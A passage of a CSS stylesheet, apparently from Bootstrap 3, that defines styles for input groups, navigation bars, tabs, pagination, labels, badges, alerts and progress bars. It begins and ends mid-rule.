     float: left;
     width: 100%;
     margin-bottom: 0
 }

 .input-group .form-control:focus {
     z-index: 3
 }

 .input-group-lg>.form-control,
 .input-group-lg>.input-group-addon,
 .input-group-lg>.input-group-btn>.btn {
     height: 46px;
     padding: 10px 16px;
     font-size: 18px;
     line-height: 1.3333333;
     border-radius: 6px
 }

 select.input-group-lg>.form-control,
 select.input-group-lg>.input-group-addon,
 select.input-group-lg>.input-group-btn>.btn {
     height: 46px;
     line-height: 46px
 }

 select[multiple].input-group-lg>.form-control,
 select[multiple].input-group-lg>.input-group-addon,
 select[multiple].input-group-lg>.input-group-btn>.btn,
 textarea.input-group-lg>.form-control,
 textarea.input-group-lg>.input-group-addon,
 textarea.input-group-lg>.input-group-btn>.btn {
     height: auto
 }

 .input-group-sm>.form-control,
 .input-group-sm>.input-group-addon,
 .input-group-sm>.input-group-btn>.btn {
     height: 30px;
     padding: 5px 10px;
     font-size: 12px;
     line-height: 1.5;
     border-radius: 3px
 }

 select.input-group-sm>.form-control,
 select.input-group-sm>.input-group-addon,
 select.input-group-sm>.input-group-btn>.btn {
     height: 30px;
     line-height: 30px
 }

 select[multiple].input-group-sm>.form-control,
 select[multiple].input-group-sm>.input-group-addon,
 select[multiple].input-group-sm>.input-group-btn>.btn,
 textarea.input-group-sm>.form-control,
 textarea.input-group-sm>.input-group-addon,
 textarea.input-group-sm>.input-group-btn>.btn {
     height: auto
 }

 .input-group .form-control,
 .input-group-addon,
 .input-group-btn {
     display: table-cell
 }

 .input-group .form-control:not(:first-child):not(:last-child),
 .input-group-addon:not(:first-child):not(:last-child),
 .input-group-btn:not(:first-child):not(:last-child) {
     border-radius: 0
 }

 .input-group-addon,
 .input-group-btn {
     width: 1%;
     white-space: nowrap;
     vertical-align: middle
 }

 .input-group-addon {
     padding: 6px 12px;
     font-size: 14px;
     font-weight: 400;
     line-height: 1;
     color: #555;
     text-align: center;
     background-color: #eee;
     border: 1px solid #ccc;
     border-radius: 4px
 }

 .input-group-addon.input-sm {
     padding: 5px 10px;
     font-size: 12px;
     border-radius: 3px
 }

 .input-group-addon.input-lg {
     padding: 10px 16px;
     font-size: 18px;
     border-radius: 6px
 }

 .input-group-addon input[type=checkbox],
 .input-group-addon input[type=radio] {
     margin-top: 0
 }

 .input-group .form-control:first-child,
 .input-group-addon:first-child,
 .input-group-btn:first-child>.btn,
 .input-group-btn:first-child>.btn-group>.btn,
 .input-group-btn:first-child>.dropdown-toggle,
 .input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
 .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
     border-top-right-radius: 0;
     border-bottom-right-radius: 0
 }

 .input-group-addon:first-child {
     border-right: 0
 }

 .input-group .form-control:last-child,
 .input-group-addon:last-child,
 .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
 .input-group-btn:first-child>.btn:not(:first-child),
 .input-group-btn:last-child>.btn,
 .input-group-btn:last-child>.btn-group>.btn,
 .input-group-btn:last-child>.dropdown-toggle {
     border-top-left-radius: 0;
     border-bottom-left-radius: 0
 }

 .input-group-addon:last-child {
     border-left: 0
 }

 .input-group-btn {
     position: relative;
     font-size: 0;
     white-space: nowrap
 }

 .input-group-btn>.btn {
     position: relative
 }

 .input-group-btn>.btn+.btn {
     margin-left: -1px
 }

 .input-group-btn>.btn:active,
 .input-group-btn>.btn:focus,
 .input-group-btn>.btn:hover {
     z-index: 2
 }

 .input-group-btn:first-child>.btn,
 .input-group-btn:first-child>.btn-group {
     margin-right: -1px
 }

 .input-group-btn:last-child>.btn,
 .input-group-btn:last-child>.btn-group {
     z-index: 2;
     margin-left: -1px
 }

 .nav {
     padding-left: 0;
     margin-bottom: 0;
     list-style: none
 }

 .nav>li {
     position: relative;
     display: block
 }

 .nav>li>a {
     position: relative;
     display: block;
     padding: 10px 15px
 }

 .nav>li>a:focus,
 .nav>li>a:hover {
     text-decoration: none;
     background-color: #eee
 }

 .nav>li.disabled>a {
     color: #777
 }

 .nav>li.disabled>a:focus,
 .nav>li.disabled>a:hover {
     color: #777;
     text-decoration: none;
     cursor: not-allowed;
     background-color: transparent
 }

 .nav .open>a,
 .nav .open>a:focus,
 .nav .open>a:hover {
     background-color: #eee;
     border-color: #337ab7
 }

 .nav .nav-divider {
     height: 1px;
     margin: 9px 0;
     overflow: hidden;
     background-color: #e5e5e5
 }

 .nav>li>a>img {
     max-width: none
 }

 .nav-tabs {
     border-bottom: 1px solid #ddd
 }

 .nav-tabs>li {
     float: left;
     margin-bottom: -1px
 }

 .nav-tabs>li>a {
     margin-right: 2px;
     line-height: 1.42857143;
     border: 1px solid transparent;
     border-radius: 4px 4px 0 0
 }

 .nav-tabs>li>a:hover {
     border-color: #eee #eee #ddd
 }

 .nav-tabs>li.active>a,
 .nav-tabs>li.active>a:focus,
 .nav-tabs>li.active>a:hover {
     color: #555;
     cursor: default;
     background-color: #fff;
     border: 1px solid #ddd;
     border-bottom-color: transparent
 }

 .nav-tabs.nav-justified {
     width: 100%;
     border-bottom: 0
 }

 .nav-tabs.nav-justified>li {
     float: none
 }

 .nav-tabs.nav-justified>li>a {
     margin-bottom: 5px;
     text-align: center
 }

 .nav-tabs.nav-justified>.dropdown .dropdown-menu {
     top: auto;
     left: auto
 }

 @media (min-width:768px) {
     .nav-tabs.nav-justified>li {
         display: table-cell;
         width: 1%
     }

     .nav-tabs.nav-justified>li>a {
         margin-bottom: 0
     }
 }

 .nav-tabs.nav-justified>li>a {
     margin-right: 0;
     border-radius: 4px
 }

 .nav-tabs.nav-justified>.active>a,
 .nav-tabs.nav-justified>.active>a:focus,
 .nav-tabs.nav-justified>.active>a:hover {
     border: 1px solid #ddd
 }

 @media (min-width:768px) {
     .nav-tabs.nav-justified>li>a {
         border-bottom: 1px solid #ddd;
         border-radius: 4px 4px 0 0
     }

     .nav-tabs.nav-justified>.active>a,
     .nav-tabs.nav-justified>.active>a:focus,
     .nav-tabs.nav-justified>.active>a:hover {
         border-bottom-color: #fff
     }
 }

 .nav-pills>li {
     float: left
 }

 .nav-pills>li>a {
     border-radius: 4px
 }

 .nav-pills>li+li {
     margin-left: 2px
 }

 .nav-pills>li.active>a,
 .nav-pills>li.active>a:focus,
 .nav-pills>li.active>a:hover {
     color: #fff;
     background-color: #337ab7
 }

 .nav-stacked>li {
     float: none
 }

 .nav-stacked>li+li {
     margin-top: 2px;
     margin-left: 0
 }

 .nav-justified {
     width: 100%
 }

 .nav-justified>li {
     float: none
 }

 .nav-justified>li>a {
     margin-bottom: 5px;
     text-align: center
 }

 .nav-justified>.dropdown .dropdown-menu {
     top: auto;
     left: auto
 }

 @media (min-width:768px) {
     .nav-justified>li {
         display: table-cell;
         width: 1%
     }

     .nav-justified>li>a {
         margin-bottom: 0
     }
 }

 .nav-tabs-justified {
     border-bottom: 0
 }

 .nav-tabs-justified>li>a {
     margin-right: 0;
     border-radius: 4px
 }

 .nav-tabs-justified>.active>a,
 .nav-tabs-justified>.active>a:focus,
 .nav-tabs-justified>.active>a:hover {
     border: 1px solid #ddd
 }

 @media (min-width:768px) {
     .nav-tabs-justified>li>a {
         border-bottom: 1px solid #ddd;
         border-radius: 4px 4px 0 0
     }

     .nav-tabs-justified>.active>a,
     .nav-tabs-justified>.active>a:focus,
     .nav-tabs-justified>.active>a:hover {
         border-bottom-color: #fff
     }
 }

 .tab-content>.tab-pane {
     display: none
 }

 .tab-content>.active {
     display: block
 }

 .nav-tabs .dropdown-menu {
     margin-top: -1px;
     border-top-left-radius: 0;
     border-top-right-radius: 0
 }

 .navbar {
     position: relative;
     min-height: 50px;
     margin-bottom: 20px;
     border: 1px solid transparent
 }

 @media (min-width:768px) {
     .navbar {
         border-radius: 4px
     }
 }

 @media (min-width:768px) {
     .navbar-header {
         float: left
     }
 }

 .navbar-collapse {
     padding-right: 15px;
     padding-left: 15px;
     overflow-x: visible;
     -webkit-overflow-scrolling: touch;
     border-top: 1px solid transparent;
     -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
     box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
 }

 .navbar-collapse.in {
     overflow-y: auto
 }

 @media (min-width:768px) {
     .navbar-collapse {
         width: auto;
         border-top: 0;
         -webkit-box-shadow: none;
         box-shadow: none
     }

     .navbar-collapse.collapse {
         display: block !important;
         height: auto !important;
         padding-bottom: 0;
         overflow: visible !important
     }

     .navbar-collapse.in {
         overflow-y: visible
     }

     .navbar-fixed-bottom .navbar-collapse,
     .navbar-fixed-top .navbar-collapse,
     .navbar-static-top .navbar-collapse {
         padding-right: 0;
         padding-left: 0
     }
 }

 .navbar-fixed-bottom .navbar-collapse,
 .navbar-fixed-top .navbar-collapse {
     max-height: 340px
 }

 @media (max-device-width:480px) and (orientation:landscape) {

     .navbar-fixed-bottom .navbar-collapse,
     .navbar-fixed-top .navbar-collapse {
         max-height: 200px
     }
 }

 .container-fluid>.navbar-collapse,
 .container-fluid>.navbar-header,
 .container>.navbar-collapse,
 .container>.navbar-header {
     margin-right: -15px;
     margin-left: -15px
 }

 @media (min-width:768px) {

     .container-fluid>.navbar-collapse,
     .container-fluid>.navbar-header,
     .container>.navbar-collapse,
     .container>.navbar-header {
         margin-right: 0;
         margin-left: 0
     }
 }

 .navbar-static-top {
     z-index: 1000;
     border-width: 0 0 1px
 }

 @media (min-width:768px) {
     .navbar-static-top {
         border-radius: 0
     }
 }

 .navbar-fixed-bottom,
 .navbar-fixed-top {
     position: fixed;
     right: 0;
     left: 0;
     z-index: 1030
 }

 @media (min-width:768px) {

     .navbar-fixed-bottom,
     .navbar-fixed-top {
         border-radius: 0
     }
 }

 .navbar-fixed-top {
     top: 0;
     border-width: 0 0 1px
 }

 .navbar-fixed-bottom {
     bottom: 0;
     margin-bottom: 0;
     border-width: 1px 0 0
 }

 .navbar-brand {
     float: left;
     height: 50px;
     padding: 15px 15px;
     font-size: 18px;
     line-height: 20px
 }

 .navbar-brand:focus,
 .navbar-brand:hover {
     text-decoration: none
 }

 .navbar-brand>img {
     display: block
 }

 @media (min-width:768px) {

     .navbar>.container .navbar-brand,
     .navbar>.container-fluid .navbar-brand {
         margin-left: -15px
     }
 }

 .navbar-toggle {
     position: relative;
     float: right;
     padding: 9px 10px;
     margin-top: 8px;
     margin-right: 15px;
     margin-bottom: 8px;
     background-color: transparent;
     background-image: none;
     border: 1px solid transparent;
     border-radius: 4px
 }

 .navbar-toggle:focus {
     outline: 0
 }

 .navbar-toggle .icon-bar {
     display: block;
     width: 22px;
     height: 2px;
     border-radius: 1px
 }

 .navbar-toggle .icon-bar+.icon-bar {
     margin-top: 4px
 }

 @media (min-width:768px) {
     .navbar-toggle {
         display: none
     }
 }

 .navbar-nav {
     margin: 7.5px -15px
 }

 .navbar-nav>li>a {
     padding-top: 10px;
     padding-bottom: 10px;
     line-height: 20px
 }

 @media (max-width:767px) {
     .navbar-nav .open .dropdown-menu {
         position: static;
         float: none;
         width: auto;
         margin-top: 0;
         background-color: transparent;
         border: 0;
         -webkit-box-shadow: none;
         box-shadow: none
     }

     .navbar-nav .open .dropdown-menu .dropdown-header,
     .navbar-nav .open .dropdown-menu>li>a {
         padding: 5px 15px 5px 25px
     }

     .navbar-nav .open .dropdown-menu>li>a {
         line-height: 20px
     }

     .navbar-nav .open .dropdown-menu>li>a:focus,
     .navbar-nav .open .dropdown-menu>li>a:hover {
         background-image: none
     }
 }

 @media (min-width:768px) {
     .navbar-nav {
         float: left;
         margin: 0
     }

     .navbar-nav>li {
         float: left
     }

     .navbar-nav>li>a {
         padding-top: 15px;
         padding-bottom: 15px
     }
 }

 .navbar-form {
     padding: 10px 15px;
     margin-top: 8px;
     margin-right: -15px;
     margin-bottom: 8px;
     margin-left: -15px;
     border-top: 1px solid transparent;
     border-bottom: 1px solid transparent;
     -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
     box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
 }

 @media (min-width:768px) {
     .navbar-form .form-group {
         display: inline-block;
         margin-bottom: 0;
         vertical-align: middle
     }

     .navbar-form .form-control {
         display: inline-block;
         width: auto;
         vertical-align: middle
     }

     .navbar-form .form-control-static {
         display: inline-block
     }

     .navbar-form .input-group {
         display: inline-table;
         vertical-align: middle
     }

     .navbar-form .input-group .form-control,
     .navbar-form .input-group .input-group-addon,
     .navbar-form .input-group .input-group-btn {
         width: auto
     }

     .navbar-form .input-group>.form-control {
         width: 100%
     }

     .navbar-form .control-label {
         margin-bottom: 0;
         vertical-align: middle
     }

     .navbar-form .checkbox,
     .navbar-form .radio {
         display: inline-block;
         margin-top: 0;
         margin-bottom: 0;
         vertical-align: middle
     }

     .navbar-form .checkbox label,
     .navbar-form .radio label {
         padding-left: 0
     }

     .navbar-form .checkbox input[type=checkbox],
     .navbar-form .radio input[type=radio] {
         position: relative;
         margin-left: 0
     }

     .navbar-form .has-feedback .form-control-feedback {
         top: 0
     }
 }

 @media (max-width:767px) {
     .navbar-form .form-group {
         margin-bottom: 5px
     }

     .navbar-form .form-group:last-child {
         margin-bottom: 0
     }
 }

 @media (min-width:768px) {
     .navbar-form {
         width: auto;
         padding-top: 0;
         padding-bottom: 0;
         margin-right: 0;
         margin-left: 0;
         border: 0;
         -webkit-box-shadow: none;
         box-shadow: none
     }
 }

 .navbar-nav>li>.dropdown-menu {
     margin-top: 0;
     border-top-left-radius: 0;
     border-top-right-radius: 0
 }

 .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
     margin-bottom: 0;
     border-top-left-radius: 4px;
     border-top-right-radius: 4px;
     border-bottom-right-radius: 0;
     border-bottom-left-radius: 0
 }

 .navbar-btn {
     margin-top: 8px;
     margin-bottom: 8px
 }

 .navbar-btn.btn-sm {
     margin-top: 10px;
     margin-bottom: 10px
 }

 .navbar-btn.btn-xs {
     margin-top: 14px;
     margin-bottom: 14px
 }

 .navbar-text {
     margin-top: 15px;
     margin-bottom: 15px
 }

 @media (min-width:768px) {
     .navbar-text {
         float: left;
         margin-right: 15px;
         margin-left: 15px
     }
 }

 @media (min-width:768px) {
     .navbar-left {
         float: left !important
     }

     .navbar-right {
         float: right !important;
         margin-right: -15px
     }

     .navbar-right~.navbar-right {
         margin-right: 0
     }
 }

 .navbar-default {
     background-color: #f8f8f8;
     border-color: #e7e7e7
 }

 .navbar-default .navbar-brand {
     color: #777
 }

 .navbar-default .navbar-brand:focus,
 .navbar-default .navbar-brand:hover {
     color: #5e5e5e;
     background-color: transparent
 }

 .navbar-default .navbar-text {
     color: #777
 }

 .navbar-default .navbar-nav>li>a {
     color: #777
 }

 .navbar-default .navbar-nav>li>a:focus,
 .navbar-default .navbar-nav>li>a:hover {
     color: #333;
     background-color: transparent
 }

 .navbar-default .navbar-nav>.active>a,
 .navbar-default .navbar-nav>.active>a:focus,
 .navbar-default .navbar-nav>.active>a:hover {
     color: #555;
     background-color: #e7e7e7
 }

 .navbar-default .navbar-nav>.disabled>a,
 .navbar-default .navbar-nav>.disabled>a:focus,
 .navbar-default .navbar-nav>.disabled>a:hover {
     color: #ccc;
     background-color: transparent
 }

 .navbar-default .navbar-toggle {
     border-color: #ddd
 }

 .navbar-default .navbar-toggle:focus,
 .navbar-default .navbar-toggle:hover {
     background-color: #ddd
 }

 .navbar-default .navbar-toggle .icon-bar {
     background-color: #888
 }

 .navbar-default .navbar-collapse,
 .navbar-default .navbar-form {
     border-color: #e7e7e7
 }

 .navbar-default .navbar-nav>.open>a,
 .navbar-default .navbar-nav>.open>a:focus,
 .navbar-default .navbar-nav>.open>a:hover {
     color: #555;
     background-color: #e7e7e7
 }

 @media (max-width:767px) {
     .navbar-default .navbar-nav .open .dropdown-menu>li>a {
         color: #777
     }

     .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
     .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
         color: #333;
         background-color: transparent
     }

     .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
     .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
     .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
         color: #555;
         background-color: #e7e7e7
     }

     .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
     .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
     .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
         color: #ccc;
         background-color: transparent
     }
 }

 .navbar-default .navbar-link {
     color: #777
 }

 .navbar-default .navbar-link:hover {
     color: #333
 }

 .navbar-default .btn-link {
     color: #777
 }

 .navbar-default .btn-link:focus,
 .navbar-default .btn-link:hover {
     color: #333
 }

 .navbar-default .btn-link[disabled]:focus,
 .navbar-default .btn-link[disabled]:hover,
 fieldset[disabled] .navbar-default .btn-link:focus,
 fieldset[disabled] .navbar-default .btn-link:hover {
     color: #ccc
 }

 .navbar-inverse {
     background-color: #222;
     border-color: #080808
 }

 .navbar-inverse .navbar-brand {
     color: #9d9d9d
 }

 .navbar-inverse .navbar-brand:focus,
 .navbar-inverse .navbar-brand:hover {
     color: #fff;
     background-color: transparent
 }

 .navbar-inverse .navbar-text {
     color: #9d9d9d
 }

 .navbar-inverse .navbar-nav>li>a {
     color: #9d9d9d
 }

 .navbar-inverse .navbar-nav>li>a:focus,
 .navbar-inverse .navbar-nav>li>a:hover {
     color: #fff;
     background-color: transparent
 }

 .navbar-inverse .navbar-nav>.active>a,
 .navbar-inverse .navbar-nav>.active>a:focus,
 .navbar-inverse .navbar-nav>.active>a:hover {
     color: #fff;
     background-color: #080808
 }

 .navbar-inverse .navbar-nav>.disabled>a,
 .navbar-inverse .navbar-nav>.disabled>a:focus,
 .navbar-inverse .navbar-nav>.disabled>a:hover {
     color: #444;
     background-color: transparent
 }

 .navbar-inverse .navbar-toggle {
     border-color: #333
 }

 .navbar-inverse .navbar-toggle:focus,
 .navbar-inverse .navbar-toggle:hover {
     background-color: #333
 }

 .navbar-inverse .navbar-toggle .icon-bar {
     background-color: #fff
 }

 .navbar-inverse .navbar-collapse,
 .navbar-inverse .navbar-form {
     border-color: #101010
 }

 .navbar-inverse .navbar-nav>.open>a,
 .navbar-inverse .navbar-nav>.open>a:focus,
 .navbar-inverse .navbar-nav>.open>a:hover {
     color: #fff;
     background-color: #080808
 }

 @media (max-width:767px) {
     .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
         border-color: #080808
     }

     .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
         background-color: #080808
     }

     .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
         color: #9d9d9d
     }

     .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
     .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
         color: #fff;
         background-color: transparent
     }

     .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
     .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
     .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
         color: #fff;
         background-color: #080808
     }

     .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
     .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
     .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
         color: #444;
         background-color: transparent
     }
 }

 .navbar-inverse .navbar-link {
     color: #9d9d9d
 }

 .navbar-inverse .navbar-link:hover {
     color: #fff
 }

 .navbar-inverse .btn-link {
     color: #9d9d9d
 }

 .navbar-inverse .btn-link:focus,
 .navbar-inverse .btn-link:hover {
     color: #fff
 }

 .navbar-inverse .btn-link[disabled]:focus,
 .navbar-inverse .btn-link[disabled]:hover,
 fieldset[disabled] .navbar-inverse .btn-link:focus,
 fieldset[disabled] .navbar-inverse .btn-link:hover {
     color: #444
 }

 .breadcrumb {
     padding: 8px 15px;
     margin-bottom: 20px;
     list-style: none;
     background-color: #f5f5f5;
     border-radius: 4px
 }

 .breadcrumb>li {
     display: inline-block
 }

 .breadcrumb>li+li:before {
     padding: 0 5px;
     color: #ccc;
     content: "/0a0"
 }

 .breadcrumb>.active {
     color: #777
 }

 .pagination {
     display: inline-block;
     padding-left: 0;
     margin: 20px 0;
     border-radius: 4px
 }

 .pagination>li {
     display: inline
 }

 .pagination>li>a,
 .pagination>li>span {
     position: relative;
     float: left;
     padding: 6px 12px;
     margin-left: -1px;
     line-height: 1.42857143;
     color: #337ab7;
     text-decoration: none;
     background-color: #fff;
     border: 1px solid #ddd
 }

 .pagination>li:first-child>a,
 .pagination>li:first-child>span {
     margin-left: 0;
     border-top-left-radius: 4px;
     border-bottom-left-radius: 4px
 }

 .pagination>li:last-child>a,
 .pagination>li:last-child>span {
     border-top-right-radius: 4px;
     border-bottom-right-radius: 4px
 }

 .pagination>li>a:focus,
 .pagination>li>a:hover,
 .pagination>li>span:focus,
 .pagination>li>span:hover {
     z-index: 2;
     color: #23527c;
     background-color: #eee;
     border-color: #ddd
 }

 .pagination>.active>a,
 .pagination>.active>a:focus,
 .pagination>.active>a:hover,
 .pagination>.active>span,
 .pagination>.active>span:focus,
 .pagination>.active>span:hover {
     z-index: 3;
     color: #fff;
     cursor: default;
     background-color: #337ab7;
     border-color: #337ab7
 }

 .pagination>.disabled>a,
 .pagination>.disabled>a:focus,
 .pagination>.disabled>a:hover,
 .pagination>.disabled>span,
 .pagination>.disabled>span:focus,
 .pagination>.disabled>span:hover {
     color: #777;
     cursor: not-allowed;
     background-color: #fff;
     border-color: #ddd
 }

 .pagination-lg>li>a,
 .pagination-lg>li>span {
     padding: 10px 16px;
     font-size: 18px;
     line-height: 1.3333333
 }

 .pagination-lg>li:first-child>a,
 .pagination-lg>li:first-child>span {
     border-top-left-radius: 6px;
     border-bottom-left-radius: 6px
 }

 .pagination-lg>li:last-child>a,
 .pagination-lg>li:last-child>span {
     border-top-right-radius: 6px;
     border-bottom-right-radius: 6px
 }

 .pagination-sm>li>a,
 .pagination-sm>li>span {
     padding: 5px 10px;
     font-size: 12px;
     line-height: 1.5
 }

 .pagination-sm>li:first-child>a,
 .pagination-sm>li:first-child>span {
     border-top-left-radius: 3px;
     border-bottom-left-radius: 3px
 }

 .pagination-sm>li:last-child>a,
 .pagination-sm>li:last-child>span {
     border-top-right-radius: 3px;
     border-bottom-right-radius: 3px
 }

 .pager {
     padding-left: 0;
     margin: 20px 0;
     text-align: center;
     list-style: none
 }

 .pager li {
     display: inline
 }

 .pager li>a,
 .pager li>span {
     display: inline-block;
     padding: 5px 14px;
     background-color: #fff;
     border: 1px solid #ddd;
     border-radius: 15px
 }

 .pager li>a:focus,
 .pager li>a:hover {
     text-decoration: none;
     background-color: #eee
 }

 .pager .next>a,
 .pager .next>span {
     float: right
 }

 .pager .previous>a,
 .pager .previous>span {
     float: left
 }

 .pager .disabled>a,
 .pager .disabled>a:focus,
 .pager .disabled>a:hover,
 .pager .disabled>span {
     color: #777;
     cursor: not-allowed;
     background-color: #fff
 }

 .label {
     display: inline;
     padding: .2em .6em .3em;
     font-size: 75%;
     font-weight: 700;
     line-height: 1;
     color: #fff;
     text-align: center;
     white-space: nowrap;
     vertical-align: baseline;
     border-radius: .25em
 }

 a.label:focus,
 a.label:hover {
     color: #fff;
     text-decoration: none;
     cursor: pointer
 }

 .label:empty {
     display: none
 }

 .btn .label {
     position: relative;
     top: -1px
 }

 .label-default {
     background-color: #777
 }

 .label-default[href]:focus,
 .label-default[href]:hover {
     background-color: #5e5e5e
 }

 .label-primary {
     background-color: #337ab7
 }

 .label-primary[href]:focus,
 .label-primary[href]:hover {
     background-color: #286090
 }

 .label-success {
     background-color: #5cb85c
 }

 .label-success[href]:focus,
 .label-success[href]:hover {
     background-color: #449d44
 }

 .label-info {
     background-color: #5bc0de
 }

 .label-info[href]:focus,
 .label-info[href]:hover {
     background-color: #31b0d5
 }

 .label-warning {
     background-color: #f0ad4e
 }

 .label-warning[href]:focus,
 .label-warning[href]:hover {
     background-color: #ec971f
 }

 .label-danger {
     background-color: #d9534f
 }

 .label-danger[href]:focus,
 .label-danger[href]:hover {
     background-color: #c9302c
 }

 .badge {
     display: inline-block;
     min-width: 10px;
     padding: 3px 7px;
     font-size: 12px;
     font-weight: 700;
     line-height: 1;
     color: #fff;
     text-align: center;
     white-space: nowrap;
     vertical-align: middle;
     background-color: #777;
     border-radius: 10px
 }

 .badge:empty {
     display: none
 }

 .btn .badge {
     position: relative;
     top: -1px
 }

 .btn-group-xs>.btn .badge,
 .btn-xs .badge {
     top: 0;
     padding: 1px 5px
 }

 a.badge:focus,
 a.badge:hover {
     color: #fff;
     text-decoration: none;
     cursor: pointer
 }

 .list-group-item.active>.badge,
 .nav-pills>.active>a>.badge {
     color: #337ab7;
     background-color: #fff
 }

 .list-group-item>.badge {
     float: right
 }

 .list-group-item>.badge+.badge {
     margin-right: 5px
 }

 .nav-pills>li>a>.badge {
     margin-left: 3px
 }

 .jumbotron {
     padding-top: 30px;
     padding-bottom: 30px;
     margin-bottom: 30px;
     color: inherit;
     background-color: #eee
 }

 .jumbotron .h1,
 .jumbotron h1 {
     color: inherit
 }

 .jumbotron p {
     margin-bottom: 15px;
     font-size: 21px;
     font-weight: 200
 }

 .jumbotron>hr {
     border-top-color: #d5d5d5
 }

 .container .jumbotron,
 .container-fluid .jumbotron {
     padding-right: 15px;
     padding-left: 15px;
     border-radius: 6px
 }

 .jumbotron .container {
     max-width: 100%
 }

 @media screen and (min-width:768px) {
     .jumbotron {
         padding-top: 48px;
         padding-bottom: 48px
     }

     .container .jumbotron,
     .container-fluid .jumbotron {
         padding-right: 60px;
         padding-left: 60px
     }

     .jumbotron .h1,
     .jumbotron h1 {
         font-size: 63px
     }
 }

 .thumbnail {
     display: block;
     padding: 4px;
     margin-bottom: 20px;
     line-height: 1.42857143;
     background-color: #fff;
     border: 1px solid #ddd;
     border-radius: 4px;
     -webkit-transition: border .2s ease-in-out;
     -o-transition: border .2s ease-in-out;
     transition: border .2s ease-in-out
 }

 .thumbnail a>img,
 .thumbnail>img {
     margin-right: auto;
     margin-left: auto
 }

 a.thumbnail.active,
 a.thumbnail:focus,
 a.thumbnail:hover {
     border-color: #337ab7
 }

 .thumbnail .caption {
     padding: 9px;
     color: #333
 }

 .alert {
     padding: 15px;
     margin-bottom: 20px;
     border: 1px solid transparent;
     border-radius: 4px
 }

 .alert h4 {
     margin-top: 0;
     color: inherit
 }

 .alert .alert-link {
     font-weight: 700
 }

 .alert>p,
 .alert>ul {
     margin-bottom: 0
 }

 .alert>p+p {
     margin-top: 5px
 }

 .alert-dismissable,
 .alert-dismissible {
     padding-right: 35px
 }

 .alert-dismissable .close,
 .alert-dismissible .close {
     position: relative;
     top: -2px;
     right: -21px;
     color: inherit
 }

 .alert-success {
     color: #3c763d;
     background-color: #dff0d8;
     border-color: #d6e9c6
 }

 .alert-success hr {
     border-top-color: #c9e2b3
 }

 .alert-success .alert-link {
     color: #2b542c
 }

 .alert-info {
     color: #31708f;
     background-color: #d9edf7;
     border-color: #bce8f1
 }

 .alert-info hr {
     border-top-color: #a6e1ec
 }

 .alert-info .alert-link {
     color: #245269
 }

 .alert-warning {
     color: #8a6d3b;
     background-color: #fcf8e3;
     border-color: #faebcc
 }

 .alert-warning hr {
     border-top-color: #f7e1b5
 }

 .alert-warning .alert-link {
     color: #66512c
 }

 .alert-danger {
     color: #a94442;
     background-color: #f2dede;
     border-color: #ebccd1
 }

 .alert-danger hr {
     border-top-color: #e4b9c0
 }

 .alert-danger .alert-link {
     color: #843534
 }

 @-webkit-keyframes progress-bar-stripes {
     from {
         background-position: 40px 0
     }

     to {
         background-position: 0 0
     }
 }

 @-o-keyframes progress-bar-stripes {
     from {
         background-position: 40px 0
     }

     to {
         background-position: 0 0
     }
 }

 @keyframes progress-bar-stripes {
     from {
         background-position: 40px 0
     }

     to {
         background-position: 0 0
     }
 }

 .progress {
     height: 20px;
     margin-bottom: 20px;
     overflow: hidden;
     background-color: #f5f5f5;
     border-radius: 4px;
     -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
     box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
 }

 .progress-bar {
     float: left;
     width: 0;
     height: 100%;
     font-size: 12px;
     line-height: 20px;
     color: #fff;
     text-align: center;
     background-color: #337ab7;
     -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
     box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
     -webkit-transition: width .6s ease;
     -o-transition: width .6s ease;
     transition: width .6s ease
 }

 .progress-bar-striped,
 .progress-striped .progress-bar {
     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     -webkit-background-size: 40px 40px;
     background-size: 40px 40px
 }

 .progress-bar.active,
 .progress.active .progress-bar {
     -webkit-animation: progress-bar-stripes 2s linear infinite;
     -o-animation: progress-bar-stripes 2s linear infinite;
     animation: progress-bar-stripes 2s linear infinite
 }

 .progress-bar-success {
     background-color: #5cb85c
 }

 .progress-striped .progress-bar-success {
